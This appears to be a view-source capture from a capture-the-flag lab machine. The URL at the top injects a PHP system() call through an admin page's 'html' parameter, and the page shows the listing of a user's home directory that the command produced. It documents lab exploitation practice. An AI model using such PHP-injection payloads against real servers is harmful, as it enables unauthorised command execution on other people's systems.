 view-source:http://calamity.htb/admin.php?html=%3C%3Fphp+system('ls+%2Fhome%2Fxalvas+-al')+%3F%3E
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1
2
3 <html>
4 <title>GOT U BEEJAY</title>
5 <body>
6 TADAA IT HAS NOTHING
7 <br>
8 what were you waiting for dude ?you know I aint finished creating<br>
9 xalvas,the boss said I am a piece of shit and that I dont take my job seriously...but when all this is set up...Ima ask for double the money<br>
10 just cauz he insulted me <br>
11 Maybe he's still angry at me deleting the DB on the previous site...he should keep backups man !
12 <br>
13 anyway I made an html interpreter to work on my php skills !
14
15 It wasn't easy I assure you...I'm just a P-R-O on PHP !!!!!!!!!
16 <br>
17 access in here is like 99% secure ,but even if that 1% reaches this page ,there's nothing they can do !
18 <br>
19 html is super-harmless to our system!
20 Try writing some simple stuff ...and see how difficult my job is and how underpaid I am
21
22
23
24 <form method="get">
25 Your HTML: <input type="text" name="html"><br>
26   <input type="submit" value="SHOW ME DA PAGE">
27 </form>
28 </body></html>
29 total 3180
30 drwxr-xr-x 7 xalvas xalvas    4096 Jul 13 09:57 .
31 drwxr-xr-x 3 root   root      4096 Jul 13 09:57 ..
32 lrwxrwxrwx 1 root   root         9 Jul 13 09:44 .bash_history -> /dev/null
33 -rw-r--r-- 1 xalvas xalvas     220 Jun 27  2017 .bash_logout
34 -rw-r--r-- 1 xalvas xalvas    3790 Jun 27  2017 .bashrc
35 drwx------ 2 xalvas xalvas    4096 Jul 13 09:57 .cache
36 -rw-rw-r-- 1 xalvas xalvas      43 Jun 27  2017 .gdbinit
37 drwxrwxr-x 2 xalvas xalvas    4096 Jul 13 09:57 .nano
38 -rw-r--r-- 1 xalvas xalvas     655 Jun 27  2017 .profile
39 -rw-r--r-- 1 xalvas xalvas       0 Jun 27  2017 .sudo_as_admin_successful
40 drwxr-xr-x 2 xalvas xalvas    4096 Jul 13 09:57 alarmclocks
41 drwxr-x--- 2 root   xalvas    4096 Jul 13 09:57 app
42 -rw-r--r-- 1 root   root       225 Jun 27  2017 dontforget.txt
43 -rw-r--r-- 1 root   root      1628 Jan  3 00:45 intrusions
44 drwxrwxr-x 4 xalvas xalvas    4096 Jul 13 09:57 peda
45 -rw-r--r-- 1 xalvas xalvas 3196724 Jun 27  2017 recov.wav
46 -r--r--r-- 1 root   root        33 Jan  2 23:36 user.txt
47